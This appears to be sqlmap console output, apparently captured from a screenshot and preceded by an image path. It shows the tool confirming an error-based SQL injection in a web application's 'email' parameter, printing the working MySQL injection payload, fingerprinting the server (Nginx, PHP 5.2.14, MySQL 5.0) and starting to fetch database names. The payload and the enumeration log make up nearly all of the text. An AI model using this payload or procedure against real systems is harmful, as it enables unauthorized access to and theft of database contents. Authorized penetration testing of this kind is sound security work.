 GET parameter 'email' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Place: GET
Parameter: email
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: email=1' AND (SELECT 5552 FROM(SELECT COUNT(*),CONCAT(0x7177716971,
(SELECT (CASE WHEN (5552=5552) THEN 1 ELSE 0 END)),0x71666d7571,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'fgDy'='fgDy
---
[21:28:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL 5.0
[21:28:07] [INFO] fetching database names